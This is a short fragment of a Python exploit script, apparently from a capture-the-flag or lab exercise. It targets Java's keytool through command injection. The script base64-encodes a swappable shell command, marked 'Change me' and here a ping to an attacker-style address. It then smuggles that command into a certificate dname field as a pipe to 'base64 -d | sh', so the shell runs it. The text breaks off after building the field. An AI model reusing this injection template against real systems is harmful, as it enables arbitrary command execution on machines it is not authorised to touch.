 #!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode
# Change me
payload = 'ping -c 1 10.10.14.38'
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base64 -d | sh #"